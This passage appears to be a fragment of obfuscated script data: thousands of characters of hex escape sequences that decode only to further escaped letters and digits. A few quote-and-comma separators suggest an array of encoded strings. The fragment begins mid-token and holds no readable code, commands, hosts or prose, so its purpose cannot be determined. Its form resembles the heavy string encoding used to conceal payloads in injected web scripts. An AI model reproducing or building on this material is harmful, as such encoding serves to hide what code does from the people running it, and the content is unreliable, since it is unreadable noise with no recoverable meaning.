E\x5C\x6C\x5C\x77\x5C\x62\x5C\x6D\x5C\x48\x5C\x72\x5C\x71\x5C\x31\x69\x5C\x31\x66\x5C\x52\x5C\x31\x69\x5C\x53\x5C\x53\x5C\x43\x5C\x53\x5C\x41\x5C\x31\x71\x5C\x4A\x5C\x7A\x5C\x71\x5C\x57\x5C\x31\x65\x5C\x57\x5C\x31\x66\x5C\x31\x63\x5C\x31\x68\x5C\x62\x5C\x31\x61\x5C\x43\x5C\x31\x63\x5C\x75\x5C\x31\x75\x5C\x31\x68\x5C\x51\x5C\x31\x70\x5C\x49\x5C\x31\x65\x5C\x31\x62\x5C\x4F\x5C\x49\x5C\x31\x6E\x5C\x6E\x5C\x77\x5C\x44\x5C\x4D\x5C\x31\x67\x5C\x6A\x5C\x50\x5C\x68\x5C\x31\x66\x5C\x31\x62\x5C\x48\x5C\x4F\x5C\x62\x5C\x31\x6D\x5C\x31\x6F\x5C\x68\x5C\x66\x5C\x5A\x5C\x7A\x5C\x7A\x5C\x45\x5C\x47\x5C\x31\x6F\x5C\x31\x72\x5C\x56\x5C\x57\x5C\x31\x75\x5C\x42\x5C\x77\x5C\x4A\x5C\x6E\x5C\x54\x5C\x63\x5C\x77\x5C\x31\x65\x5C\x72\x5C\x31\x6D\x5C\x31\x6D\x5C\x4A\x5C\x76\x5C\x59\x5C\x6D\x5C\x6B\x5C\x31\x6D\x5C\x48\x5C\x31\x66\x5C\x62\x5C\x59\x5C\x31\x63\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x66\x5C\x70\x5C\x31\x73\x5C\x76\x5C\x4A\x5C\x6A\x5C\x77\x5C\x31\x63\x5C\x50\x5C\x5A\x5C\x31\x6E\x5C\x69\x5C\x31\x64\x5C\x6D\x5C\x72\x5C\x31\x6A\x5C\x76\x5C\x4C\x5C\x31\x66\x5C\x59\x5C\x53\x5C\x48\x5C\x31\x6A\x5C\x77\x5C\x31\x67\x5C\x68\x5C\x66\x5C\x70\x5C\x31\x61\x5C\x6F\x5C\x45\x5C\x4F\x5C\x31\x6F\x5C\x31\x72\x5C\x4B\x5C\x31\x65\x5C\x59\x5C\x31\x66\x5C\x4A\x5C\x31\x63\x5C\x77\x5C\x5A\x5C\x77\x5C\x69\x5C\x55\x5C\x31\x68\x5C\x75\x5C\x31\x62\x5C\x53\x5C\x5A\x5C\x6B\x5C\x6F\x5C\x75\x5C\x76\x5C\x62\x5C\x62\x5C\x44\x5C\x31\x68\x5C\x45\x5C\x6D\x5C\x57\x5C\x48\x5C\x31\x62\x5C\x4E\x5C\x59\x5C\x41\x5C\x31\x64\x5C\x31\x63\x5C\x31\x66\x5C\x31\x62\x5C\x72\x5C\x54\x5C\x71\x5C\x74\x5C\x31\x6A\x5C\x31\x68\x5C\x6C\x5C\x4C\x5C\x63\x5C\x4F\x5C\x4E\x5C\x52\x5C\x71\x5C\x31\x6A\x5C\x44\x5C\x4A\x5C\x68\x5C\x66\x5C\x5A\x5C\x7A\x5C\x57\x5C\x31\x70\x5C\x4D\x5C\x62\x5C\x31\x72\x5C\x70\x5C\x43\x5C\x62\x5C\x31\x6A\x5C\x31\x6D\x5C\x43\x5C\x74\x5C\x31\x6A\x5C\x7A\x5C\x31\x63\x5C\x31\x67\x5C\x31\x6D\x5C\x76\x5C\x45\x5C\x57\x5C\x31\x61\x5C\x31\x65\x5C\x75\x5C\x6D\x5C\x54\x5C\x48\x5C\x77\x5C\x31\x69\x5C\x31\x6A\x5C\x72\x5C\x31\x6D\x5C\x62\x5C\x77\x5C\x31\x62\x5C\x31\x68\x5C\x53\x5C\x6A\x5C\x6D\x5C\x62\x5C\x6B\x5C\x31\x69\x5C\x31\x64\x5C\x4C\x5C\x31\x64\x5C\x31\x67\x5C\x31\x72\x5C\x5A\x5C\x31\x67\x5C\x7A\x5C\x31\x72\x5C\x31\x6D\x5C\x42\x5C\x76\x5C\x75\x5C\x6F\x5C\x43\x5C\x43\x5C\x31\x69\x5C\x54\x5C\x31\x71\x5C\x42\x5C\x31\x6A\x5C\x31\x67\x5C\x4A\x5C\x31\x72\x5C\x31\x71\x5C\x74\x5C\x31\x61\x5C\x66\x5C\x74\x5C\x31\x6D\x5C\x70\x5C\x31\x70\x5C\x46\x5C\x55\x5C\x31\x62\x5C\x57\x5C\x57\x5C\x5A\x5C\x63\x5C\x5A\x5C\x4C\x5C\x31\x6A\x5C\x31\x72\x5C\x6B\x5C\x74\x5C\x70\x5C\x31\x62\x5C\x58\x5C\x31\x65\x5C\x31\x67\x5C\x6E\x5C\x6F\x5C\x31\x73\x5C\x52\x5C\x52\x5C\x62\x5C\x58\x5C\x31\x71\x5C\x4F\x5C\x31\x73\x5C\x31\x61\x5C\x51\x5C\x31\x72\x5C\x31\x66\x5C\x4D\x5C\x54\x5C\x49\x5C\x6A\x5C\x58\x5C\x52\x5C\x31\x63\x5C\x53\x5C\x31\x66\x5C\x62\x5C\x55\x5C\x31\x73\x5C\x48\x5C\x69\x5C\x49\x5C\x51\x5C\x31\x72\x5C\x51\x5C\x59\x5C\x63\x5C\x74\x5C\x5A\x5C\x75\x5C\x31\x62\x5C\x31\x6C\x5C\x31\x67\x5C\x31\x6A\x5C\x48\x5C\x31\x66\x5C\x7A\x5C\x50\x5C\x54\x5C\x48\x5C\x31\x70\x5C\x47\x5C\x4C\x5C\x44\x5C\x4D\x5C\x31\x72\x5C\x72\x5C\x74\x5C\x49\x5C\x4F\x5C\x41\x5C\x31\x64\x5C\x31\x6E\x5C\x72\x5C\x4B\x5C\x31\x65\x5C\x72\x5C\x4C\x5C\x52\x5C\x6E\x5C\x48\x5C\x58\x5C\x31\x62\x5C\x50\x5C\x4E\x5C\x74\x5C\x6C\x5C\x59\x5C\x59\x5C\x31\x69\x5C\x69\x5C\x6E\x5C\x53\x5C\x44\x5C\x77\x5C\x70\x5C\x4B\x5C\x41\x5C\x31\x63\x5C\x31\x6A\x5C\x46\x5C\x31\x73\x5C\x31\x67\x5C\x53\x5C\x31\x67\x5C\x31\x73\x5C\x72\x5C\x72\x5C\x31\x75\x5C\x31\x6C\x5C\x31\x71\x5C\x41\x5C\x77\x5C\x42\x5C\x31\x68\x5C\x74\x5C\x6A\x5C\x31\x66\x5C\x59\x5C\x31\x6D\x5C\x4C\x5C\x52\x5C\x4B\x5C\x49\x5C\x4C\x5C\x31\x6D\x5C\x31\x6E\x5C\x6E\x5C\x4C\x5C\x31\x73\x5C\x31\x67\x5C\x31\x72\x5C\x62\x5C\x6D\x5C\x31\x62\x5C\x59\x5C\x31\x72\x5C\x77\x5C\x45\x5C\x31\x70\x5C\x4D\x5C\x70\x5C\x52\x5C\x31\x72\x5C\x59\x5C\x42\x5C\x76\x5C\x75\x5C\x6F\x5C\x43\x5C\x43\x5C\x31\x69\x5C\x68\x5C\x31\x71\x5C\x31\x69\x5C\x31\x73\x5C\x31\x6C\x5C\x6C\x5C\x31\x64\x5C\x43\x5C\x6D\x5C\x51\x5C\x4A\x5C\x48\x5C\x4C\x5C\x58\x5C\x53\x5C\x31\x69\x5C\x49\x5C\x55\x5C\x59\x5C\x76\x5C\x50\x5C\x43\x5C\x31\x61\x5C\x69\x5C\x58\x5C\x31\x72\x5C\x53\x5C\x31\x65\x5C\x31\x69\x5C\x4B\x5C\x75\x5C\x53\x5C\x66\x5C\x66\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x77\x5C\x31\x64\x5C\x31\x62\x5C\x4B\x5C\x31\x66\x5C\x62\x5C\x5A\x5C\x31\x68\x5C\x45\x5C\x6E\x5C\x51\x5C\x31\x67\x5C\x31\x67\x5C\x31\x72\x5C\x31\x66\x5C\x42\x5C\x31\x62\x5C\x75\x5C\x6F\x5C\x43\x5C\x53\x5C\x31\x69\x5C\x31\x6D\x5C\x4C\x5C\x31\x64\x5C\x56\x5C\x6B\x5C\x49\x5C\x59\x5C\x63\x5C\x4B\x5C\x31\x68\x5C\x4C\x5C\x42\x5C\x4C\x5C\x76\x5C\x59\x5C\x63\x5C\x4F\x5C\x31\x68\x5C\x6E\x5C\x6F\x5C\x41\x5C\x48\x5C\x58\x5C\x31\x66\x5C\x55\x5C\x55\x5C\x59\x5C\x31\x67\x5C\x75\x5C\x31\x6E\x5C\x44\x5C\x31\x6A\x5C\x31\x67\x5C\x31\x6C\x5C\x4B\x5C\x44\x5C\x58\x5C\x6D\x5C\x31\x75\x5C\x4F\x5C\x76\x5C\x59\x5C\x72\x5C\x31\x69\x5C\x31\x67\x5C\x6D\x5C\x4A\x5C\x4C\x5C\x4B\x5C\x72\x5C\x31\x72\x5C\x6B\x5C\x31\x6D\x5C\x31\x6D\x5C\x31\x69\x5C\x31\x72\x5C\x6E\x5C\x53\x5C\x44\x5C\x77\x5C\x70\x5C\x4F\x5C\x41\x5C\x31\x6A\x5C\x31\x66\x5C\x4C\x5C\x56\x5C\x31\x6C\x5C\x31\x66\x5C\x41\x5C\x31\x65\x5C\x31\x69\x5C\x5A\x5C\x49\x5C\x43\x5C\x48\x5C\x62\x5C\x6E\x5C\x53\x5C\x31\x61\x5C\x50\x5C\x31\x72\x5C\x50\x5C\x6E\x5C\x74\x5C\x41\x5C\x71\x5C\x57\x5C\x31\x71\x5C\x44\x5C\x45\x5C\x57\x5C\x31\x67\x5C\x42\x5C\x31\x6D\x5C\x31\x69\x5C\x62\x5C\x4E\x5C\x31\x6D\x5C\x31\x6D\x5C\x31\x73\x5C\x31\x6F\x5C\x4E\x5C\x31\x69\x5C\x62\x5C\x31\x6F\x5C\x31\x75\x5C\x6C\x5C\x4D\x5C\x4A\x5C\x31\x73\x5C\x4C\x5C\x51\x5C\x31\x72\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x58\x5C\x31\x6A\x5C\x31\x6C\x5C\x31\x67\x5C\x68\x5C\x66\x5C\x70\x5C\x31\x61\x5C\x59\x5C\x31\x70\x5C\x31\x67\x5C\x31\x68\x5C\x31\x64\x5C\x66\x5C\x57\x5C\x46\x5C\x4F\x5C\x45\x5C\x31\x63\x5C\x62\x5C\x31\x62\x5C\x51\x5C\x68\x5C\x68\x5C\x41\x5C\x62\x5C\x69\x5C\x31\x6D\x5C\x31\x63\x5C\x63\x5C\x31\x72\x5C\x56\x5C\x57\x5C\x68\x5C\x49\x5C\x31\x64\x5C\x68\x5C\x43\x5C\x31\x69\x5C\x6E\x5C\x31\x75\x5C\x70\x5C\x31\x6D\x5C\x31\x68\x5C\x6A\x5C\x31\x6E\x5C\x77\x5C\x54\x5C\x49\x5C\x31\x67\x5C\x31\x72\x5C\x58\x5C\x31\x62\x5C\x6E\x5C\x6A\x5C\x31\x6D\x5C\x31\x71\x5C\x31\x69\x5C\x31\x62\x5C\x74\x5C\x31\x73\x5C\x31\x64\x5C\x4A\x5C\x31\x62\x5C\x62\x5C\x58\x5C\x49\x5C\x31\x67\x5C\x31\x6D\x5C\x44\x5C\x4A\x5C\x50\x5C\x31\x70\x5C\x7A\x5C\x7A\x5C\x7A\x5C\x57\x5C\x31\x6E\x5C\x31\x64\x5C\x62\x5C\x31\x6D\x5C\x4F\x5C\x31\x71\x5C\x53\x5C\x48\x5C\x45\x5C\x31\x68\x5C\x6A\x5C\x76\x5C\x31\x72\x5C\x31\x72\x5C\x6B\x5C\x31\x64\x5C\x44\x5C\x50\x5C\x55\x5C\x31\x64\x5C\x58\x5C\x31\x72\x5C\x31\x65\x5C\x31\x64\x5C\x31\x64\x5C\x31\x71\x5C\x4F\x5C\x31\x72\x5C\x31\x6C\x5C\x31\x61\x5C\x6B\x5C\x41\x5C\x4B\x5C\x31\x6E\x5C\x31\x66\x5C\x56\x5C\x52\x5C\x4F\x5C\x31\x61\x5C\x31\x72\x5C\x75\x5C\x31\x67\x5C\x31\x63\x5C\x6D\x5C\x4F\x5C\x56\x5C\x4C\x5C\x43\x5C\x6E\x5C\x31\x6D\x5C\x63\x5C\x31\x69\x5C\x62\x5C\x48\x5C\x52\x5C\x68\x5C\x4A\x5C\x76\x5C\x31\x65\x5C\x6D\x5C\x31\x72\x5C\x6B\x5C\x31\x64\x5C\x31\x63\x5C\x74\x5C\x31\x6A\x5C\x4F\x5C\x4A\x5C\x68\x5C\x66\x5C\x5A\x5C\x7A\x5C\x57\x5C\x31\x70\x5C\x31\x70\x5C\x62\x5C\x4A\x5C\x57\x5C\x31\x67\x5C\x74\x5C\x45\x5C\x70\x5C\x72\x5C\x46\x5C\x62\x5C\x72\x5C\x31\x72\x5C\x4F\x5C\x31\x72\x5C\x31\x75\x5C\x69\x5C\x62\x5C\x31\x66\x5C\x6A\x5C\x31\x65\x5C\x71\x5C\x31\x69\x5C\x6D\x5C\x4E\x5C\x50\x5C\x5A\x5C\x31\x62\x5C\x50\x5C\x53\x5C\x31\x6E\x5C\x56\x5C\x6F\x5C\x59\x5C\x72\x5C\x69\x5C\x71\x5C\x31\x6C\x5C\x43\x5C\x6D\x5C\x56\x5C\x41\x5C\x31\x6E\x5C\x31\x62\x5C\x43\x5C\x31\x72\x5C\x74\x5C\x31\x6E\x5C\x56\x5C\x31\x75\x5C\x54\x5C\x41\x5C\x42\x5C\x4B\x5C\x56\x5C\x31\x63\x5C\x31\x64\x5C\x50\x5C\x31\x69\x5C\x31\x75\x5C\x31\x65\x5C\x59\x5C\x62\x5C\x50\x5C\x31\x71\x5C\x4A\x5C\x62\x5C\x47\x5C\x5A\x5C\x45\x5C\x6D\x5C\x77\x5C\x42\x5C\x31\x63\x5C\x6C\x5C\x31\x6D\x5C\x50\x5C\x62\x5C\x77\x5C\x5A\x5C\x6C\x5C\x45\x5C\x72\x5C\x54\x5C\x54\x5C\x77\x5C\x4A\x5C\x31\x72\x5C\x31\x6C\x5C\x56\x5C\x77\x5C\x31\x6A\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4C\x5C\x55\x5C\x62\x5C\x75\x5C\x31\x70\x5C\x6D\x5C\x58\x5C\x31\x66\x5C\x4B\x5C\x31\x68\x5C\x31\x62\x5C\x50\x5C\x31\x65\x5C\x46\x5C\x31\x70\x5C\x31\x70\x5C\x43\x5C\x31\x64\x5C\x76\x5C\x53\x5C\x4D\x5C\x58\x5C\x57\x5C\x31\x68\x5C\x31\x62\x5C\x31\x68\x5C\x31\x75\x5C\x52\x5C\x47\x5C\x4B\x5C\x71\x5C\x62\x5C\x6A\x5C\x52\x5C\x68\x5C\x54\x5C\x31\x66\x5C\x31\x75\x5C\x44\x5C\x45\x5C\x31\x72\x5C\x31\x66\x5C\x4F\x5C\x31\x67\x5C\x49\x5C\x31\x68\x5C\x31\x63\x5C\x4B\x5C\x52\x5C\x5A\x5C\x68\x5C\x31\x6A\x5C\x6E\x5C\x47\x5C\x31\x61\x5C\x44\x5C\x31\x73\x5C\x31\x73\x5C\x62\x5C\x47\x5C\x56\x5C\x4B\x5C\x77\x5C\x31\x61\x5C\x31\x6A\x5C\x46\x5C\x66\x5C\x31\x62\x5C\x31\x62\x5C\x7A\x5C\x31\x70\x5C\x6F\x5C\x31\x6E\x5C\x71\x5C\x31\x73\x5C\x31\x71\x5C\x31\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x55\x5C\x63\x5C\x59\x5C\x31\x66\x5C\x4F\x5C\x4A\x5C\x43\x5C\x70\x5C\x6B\x5C\x50\x5C\x31\x65\x5C\x47\x5C\x31\x72\x5C\x4C\x5C\x31\x6F\x5C\x31\x66\x5C\x7A\x5C\x6F\x5C\x69\x5C\x31\x65\x5C\x4E\x5C\x6A\x5C\x71\x5C\x31\x64\x5C\x31\x6D\x5C\x59\x5C\x4A\x5C\x41\x5C\x47\x5C\x71\x5C\x66\x5C\x6D\x5C\x55\x5C\x5A\x5C\x31\x64\x5C\x5A\x5C\x71\x5C\x31\x66\x5C\x70\x5C\x5A\x5C\x31\x6C\x5C\x76\x5C\x75\x5C\x6E\x5C\x50\x5C\x31\x66\x5C\x31\x62\x5C\x4B\x5C\x31\x62\x5C\x31\x6E\x5C\x48\x5C\x59\x5C\x31\x6E\x5C\x31\x66\x5C\x44\x5C\x44\x5C\x31\x62\x5C\x42\x5C\x31\x75\x5C\x31\x66\x5C\x6F\x5C\x43\x5C\x53\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x42\x5C\x4A\x5C\x76\x5C\x31\x6D\x5C\x31\x6C\x5C\x4C\x5C\x51\x5C\x31\x70\x5C\x49\x5C\x6C\x5C\x63\x5C\x31\x65\x5C\x31\x61\x5C\x62\x5C\x4E\x5C\x59\x5C\x4C\x5C\x62\x5C\x31\x73\x5C\x48\x5C\x31\x65\x5C\x70\x5C\x4A\x5C\x31\x68\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x54\x5C\x44\x5C\x4F\x5C\x31\x68\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6D\x5C\x4B\x5C\x31\x6C\x5C\x53\x5C\x51\x5C\x31\x72\x5C\x71\x5C\x70\x5C\x68\x5C\x31\x6E\x5C\x31\x6E\x5C\x48\x5C\x31\x6A\x5C\x31\x64\x5C\x59\x5C\x6E\x5C\x63\x5C\x69\x5C\x57\x5C\x31\x6D\x5C\x6D\x5C\x62\x5C\x31\x64\x5C\x59\x5C\x45\x5C\x63\x5C\x70\x5C\x70\x5C\x57\x5C\x53\x5C\x68\x5C\x46\x5C\x66\x5C\x4F\x5C\x52\x5C\x7A\x5C\x57\x5C\x31\x70\x5C\x51\x5C\x31\x72\x5C\x62\x5C\x48\x5C\x6A\x5C\x51\x5C\x62\x5C\x6C\x5C\x31\x66\x5C\x31\x70\x5C\x31\x6E\x5C\x31\x64\x5C\x31\x65\x5C\x4D\x5C\x69\x5C\x31\x66\x5C\x56\x5C\x31\x67\x5C\x31\x6A\x5C\x71\x5C\x4D\x5C\x31\x69\x5C\x62\x5C\x31\x6A\x5C\x56\x5C\x72\x5C\x7A\x5C\x31\x63\x5C\x31\x75\x5C\x6A\x5C\x31\x64\x5C\x6C\x5C\x4C\x5C\x5A\x5C\x51\x5C\x4A\x5C\x31\x61\x5C\x6C\x5C\x69\x5C\x59\x5C\x76\x5C\x31\x71\x5C\x4A\x5C\x56\x5C\x74\x5C\x57\x5C\x44\x5C\x31\x66\x5C\x72\x5C\x43\x5C\x31\x66\x5C\x69\x5C\x56\x5C\x72\x5C\x6D\x5C\x72\x5C\x66\x5C\x31\x71\x5C\x6D\x5C\x6C\x5C\x31\x64\x5C\x6E\x5C\x57\x5C\x31\x70\x5C\x77\x5C\x6E\x5C\x4E\x5C\x44\x5C\x31\x62\x5C\x42\x5C\x31\x71\x5C\x31\x66\x5C\x6F\x5C\x43\x5C\x43\x5C\x31\x69\x5C\x70\x5C\x31\x71\x5C\x31\x75\x5C\x6F\x5C\x6C\x5C\x74\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x6C\x5C\x6C\x5C\x57\x5C\x59\x5C\x31\x6A\x5C\x55\x5C\x7A\x5C\x6D\x5C\x6E\x5C\x31\x72\x5C\x31\x6F\x5C\x70\x5C\x7A\x5C\x69\x5C\x31\x72\x5C\x31\x68\x5C\x46\x5C\x31\x66\x5C\x4B\x5C\x31\x6D\x5C\x50\x5C\x57\x5C\x66\x5C\x31\x6F\x5C\x52\x5C\x31\x70\x5C\x31\x69\x5C\x68\x5C\x31\x63\x5C\x68\x5C\x42\x5C\x31\x65\x5C\x31\x6A\x5C\x47\x5C\x31\x63\x5C\x31\x65\x5C\x31\x65\x5C\x62\x5C\x31\x70\x5C\x58\x5C\x52\x5C\x31\x73\x5C\x48\x5C\x4E\x5C\x46\x5C\x69\x5C\x31\x64\x5C\x4A\x5C\x31\x61\x5C\x6F\x5C\x6D\x5C\x69\x5C\x59\x5C\x70\x5C\x76\x5C\x48\x5C\x6C\x5C\x76\x5C\x4A\x5C\x52\x5C\x71\x5C\x77\x5C\x71\x5C\x31\x6C\x5C\x31\x70\x5C\x31\x6C\x5C\x63\x5C\x70\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x6F\x5C\x31\x6E\x5C\x77\x5C\x6F\x5C\x4A\x5C\x47\x5C\x4B\x5C\x4E\x5C\x31\x6E\x5C\x41\x5C\x41\x5C\x41\x5C\x31\x52\x5C\x31\x52\x5C\x31\x51\x5C\x31\x47\x22\x2C\x22\x5C\x4A\x5C\x76\x5C\x31\x4F\x5C\x31\x76\x5C\x4A\x5C\x76\x5C\x31\x4F\x22\x2C\x22\x5C\x31\x62\x5C\x76\x5C\x76\x5C\x46\x5C\x31\x67\x5C\x31\x76\x5C\x6B\x5C\x45\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6A\x5C\x31\x6B\x5C\x4B\x5C\x69\x5C\x46\x5C\x69\x5C\x6B\x5C\x68\x22\x2C\x22\x5C\x31\x65\x5C\x76\x5C\x46\x5C\x31\x67\x22\x2C\x22\x5C\x6B\x5C\x6E\x5C\x54\x5C\x6A\x5C\x70\x5C\x45\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x22\x2C\x22\x5C\x4A\x5C\x31\x64\x5C\x31\x4F\x22\x2C\x22\x5C\x46\x5C\x31\x67\x22\x2C\x22\x5C\x31\x62\x5C\x76\x5C\x46\x5C\x31\x67\x22\x2C\x22\x5C\x68\x5C\x4B\x5C\x6B\x5C\x6C\x5C\x54\x5C\x70\x5C\x6B\x5C\x68\x5C\x69\x5C\x53\x5C\x31\x48\x5C\x31\x6B\x5C\x4A\x5C\x76\x5C\x31\x4F\x5C\x31\x47\x22\x2C\x22\x5C\x45\x5C\x4B\x5C\x70\x5C\x31\x48\x5C\x31\x43\x5C\x74\x5C\x6B\x5C\x68\x5C\x6B\x5C\x31\x79\x5C\x66\x5C\x42\x5C\x6B\x5C\x41\x5C\x69\x5C\x62\x5C\x46\x5C\x6C\x5C\x41\x5C\x31\x7A\x5C\x6E\x5C\x6B\x5C\x54\x5C\x69\x5C\x31\x68\x5C\x31\x69\x5C\x31\x49\x5C\x66\x5C\x56\x5C\x31\x6F\x5C\x31\x70\x5C\x77\x5C\x31\x63\x5C\x76\x5C\x31\x75\x5C\x7A\x5C\x41\x5C\x6A\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x4D\x5C\x58\x5C\x6F\x5C\x44\x5C\x47\x5C\x6F\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x54\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x31\x73\x5C\x31\x61\x5C\x63\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x48\x5C\x31\x72\x5C\x31\x63\x5C\x31\x75\x5C\x31\x6F\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x7A\x5C\x59\x5C\x77\x5C\x5A\x5C\x57\x5C\x31\x6D\x5C\x77\x5C\x31\x6C\x5C\x6E\x5C\x31\x62\x5C\x43\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x5A\x5C\x48\x5C\x43\x5C\x49\x5C\x31\x6F\x5C\x31\x6F\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x31\x6F\x5C\x31\x6E\x5C\x6E\x5C\x57\x5C\x5A\x5C\x6C\x5C\x43\x5C\x56\x5C\x31\x6E\x5C\x70\x5C\x53\x5C\x57\x5C\x77\x5C\x4A\x5C\x71\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x66\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x46\x5C\x56\x5C\x5A\x5C\x44\x5C\x76\x5C\x57\x5C\x47\x5C\x52\x5C\x72\x5C\x31\x70\x5C\x42\x5C\x4D\x5C\x6D\x5C\x6E\x5C\x58\x5C\x4A\x5C\x44\x5C\x43\x5C\x7A\x5C\x50\x5C\x66\x5C\x43\x5C\x58\x5C\x4A\x5C\x31\x69\x5C\x6E\x5C\x59\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x51\x5C\x31\x63\x5C\x62\x5C\x69\x5C\x31\x6D\x5C\x31\x6F\x5C\x44\x5C\x53\x5C\x31\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x31\x61\x5C\x31\x6F\x5C\x66\x5C\x43\x5C\x57\x5C\x74\x5C\x46\x5C\x6E\x5C\x4F\x5C\x76\x5C\x66\x5C\x31\x73\x5C\x31\x73\x5C\x45\x5C\x62\x5C\x75\x5C\x66\x5C\x31\x6F\x5C\x46\x5C\x43\x5C\x51\x5C\x76\x5C\x66\x5C\x56\x5C\x4C\x5C\x56\x5C\x4D\x5C\x72\x5C\x47\x5C\x52\x5C\x31\x63\x5C\x49\x5C\x31\x62\x5C\x56\x5C\x6A\x5C\x6B\x5C\x6F\x5C\x44\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x56\x5C\x31\x6C\x5C\x69\x5C\x4E\x5C\x4A\x5C\x6F\x5C\x53\x5C\x31\x65\x5C\x46\x5C\x4B\x5C\x53\x5C\x4C\x5C\x70\x5C\x4E\x5C\x75\x5C\x4F\x5C\x31\x64\x5C\x31\x72\x5C\x75\x5C\x51\x5C\x31\x67\x5C\x31\x69\x5C\x31\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x71\x5C\x7A\x5C\x52\x5C\x70\x5C\x74\x5C\x7A\x5C\x47\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x51\x5C\x76\x5C\x66\x5C\x53\x5C\x57\x5C\x77\x5C\x6D\x5C\x53\x5C\x42\x5C\x6F\x5C\x31\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x6E\x5C\x57\x5C\x56\x5C\x76\x5C\x53\x5C\x58\x5C\x31\x64\x5C\x66\x5C\x75\x5C\x31\x6D\x5C\x41\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x54\x5C\x50\x5C\x75\x5C\x4E\x5C\x5A\x5C\x4E\x5C\x6E\x5C\x31\x62\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x5A\x5C\x44\x5C\x4D\x5C\x6F\x5C\x31\x61\x5C\x31\x6F\x5C\x51\x5C\x6E\x5C\x31\x65\x5C\x31\x6E\x5C\x70\x5C\x75\x5C\x51\x5C\x6F\x5C\x45\x5C\x4D\x5C\x66\x5C\x52\x5C\x4F\x5C\x72\x5C\x51\x5C\x53\x5C\x31\x65\x5C\x75\x5C\x51\x5C\x71\x5C\x4A\x5C\x31\x71\x5C\x4F\x5C\x47\x5C\x52\x5C\x4D\x5C\x4C\x5C\x71\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x41\x5C\x72\x5C\x4F\x5C\x63\x5C\x31\x67\x5C\x4D\x5C\x58\x5C\x31\x64\x5C\x31\x63\x5C\x72\x5C\x48\x5C\x31\x64\x5C\x4C\x5C\x72\x5C\x31\x61\x5C\x76\x5C\x48\x5C\x72\x5C\x4C\x5C\x6A\x5C\x76\x5C\x72\x5C\x51\x5C\x6A\x5C\x76\x5C\x72\x5C\x66\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x31\x61\x5C\x63\x5C\x41\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x58\x5C\x77\x5C\x47\x5C\x53\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x71\x5C\x42\x5C\x77\x5C\x42\x5C\x31\x66\x5C\x58\x5C\x31\x6E\x5C\x6A\x5C\x74\x5C\x31\x6D\x5C\x77\x5C\x31\x63\x5C\x31\x70\x5C\x66\x5C\x31\x64\x5C\x6D\x5C\x74\x5C\x31\x65\x5C\x74\x5C\x31\x65\x5C\x31\x71\x5C\x6C\x5C\x71\x5C\x4C\x5C\x31\x71\x5C\x42\x5C\x50\x5C\x48\x5C\x43\x5C\x48\x5C\x31\x64\x5C\x31\x67\x5C\x31\x70\x5C\x31\x6C\x5C\x4E\x5C\x4A\x5C\x31\x71\x5C\x4C\x5C\x63\x5C\x48\x5C\x31\x71\x5C\x4C\x5C\x75\x5C\x48\x5C\x31\x71\x5C\x59\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x66\x5C\x52\x5C\x4C\x5C\x69\x5C\x57\x5C\x4A\x5C\x76\x5C\x53\x5C\x59\x5C\x41\x5C\x68\x5C\x6E\x5C\x6C\x5C\x72\x5C\x4F\x5C\x75\x5C\x4F\x5C\x31\x69\x5C\x41\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6E\x5C\x4E\x5C\x43\x5C\x4F\x5C\x46\x5C\x47\x5C\x43\x5C\x59\x5C\x4D\x5C\x4F\x5C\x71\x5C\x42\x5C\x70\x5C\x31\x63\x5C\x74\x5C\x7A\x5C\x70\x5C\x6D\x5C\x6E\x5C\x66\x5C\x31\x6F\x5C\x48\x5C\x43\x5C\x7A\x5C\x53\x5C\x31\x68\x5C\x53\x5C\x57\x5C\x31\x6E\x5C\x6D\x5C\x74\x5C\x59\x5C\x49\x5C\x50\x5C\x75\x5C\x66\x5C\x75\x5C\x41\x5C\x69\x5C\x7A\x5C\x52\x5C\x54\x5C\x6E\x5C\x6C\x5C\x72\x5C\x31\x68\x5C\x69\x5C\x7A\x5C\x52\x5C\x31\x63\x5C\x31\x6C\x5C\x6F